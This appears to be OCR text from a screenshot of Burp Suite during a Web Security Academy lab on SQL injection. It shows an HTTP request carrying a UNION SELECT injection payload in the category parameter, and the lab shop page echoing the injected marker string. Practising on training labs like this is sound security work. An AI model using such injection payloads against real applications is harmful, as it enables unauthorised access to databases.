 Burp Suite Professional v2022.1.1 - Temporary
Decoder Comparer Logger Extender
Dashboard Target Proxy
2 × ...
Send Cancel < ▾ > ▾ Target: https://ac66
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,'J40Tp1',NULL-- HTTP/1.1
2 Host:
ac661f711ef3d534c0f8308e005b001d.web-security-acad
emy.net
3 Cookie: session=PPlUjSgM5IUQyYkurDJV4wPtX3JPWyfe
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:97.0) Gecko/20100101 Firefox/97.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
ro-RO,ro;q=0.8,en-US;q=0.6,en-GB;q=0.4,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac661f711ef3d534c0f8308e005b001d.web-secur
ity-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Done
What is SQL Injection? × Lab: SQL injection UNI × SQL injection UNION a × SQL injection UNION at × +
https://ac661f711ef3d534c0f8308e005b001d.web-security-academy.net/f
Burp
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,'J40Tp1',NULL--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Pets Toys & Games
Snow Delivered To Your Door $13.53 View details
Conversation Controlling Lemon $40.66 View details
High-End Gift Wrapping $28.05 View details
Couple's Umbrella $53.07 View details
J40Tp1
MAR